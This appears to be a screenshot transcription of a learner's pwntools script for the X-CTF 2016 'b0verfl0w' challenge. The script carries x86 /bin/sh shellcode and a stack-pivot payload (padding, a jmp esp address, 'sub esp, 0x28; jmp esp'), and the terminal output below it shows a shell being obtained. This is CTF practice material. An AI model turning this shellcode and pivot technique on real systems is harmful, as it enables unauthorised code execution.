 stackpivoting.py > ...
3
4 shellcode_x86 = b"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
5 shellcode_x86 += b"\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
6 shellcode_x86 += b"\x0b\xcd\x80"
7
8 sub_esp_jmp = asm('sub esp, 0x28;jmp esp')
9 jmp_esp = 0x08048504
10 payload = shellcode_x86 + (
11     0x20 - len(shellcode_x86)) * b'b' + b'bbbb' + p32(jmp_esp) + sub_esp_jmp
12 sh.sendline(payload)
13 sh.interactive()
问题 输出 调试控制台 终端 端口
/bin/python3 /home/zechariah/桌面/pwn_learn/stackpivoting.py
❯ /bin/python3 /home/zechariah/桌面/pwn_learn/stackpivoting.py
[+] Starting local process './b0verfl0w': pid 10449
[*] Switching to interactive mode
======================
Welcome to X-CTF 2016!
======================
What's your name?
Hello 1\xc9\xf7\xe1Qh//shh/bin\x89\xe3\xb0\x0b̀bbbbbbbbbbbbbbb\x04\x85\x04\x08\x83\xec(\xff\xe4
.$ ls
b0verfl0w  newstar   pwn   rop-ret2text      start
ezstack    nss-work  pwn1  stackpivoting.py
$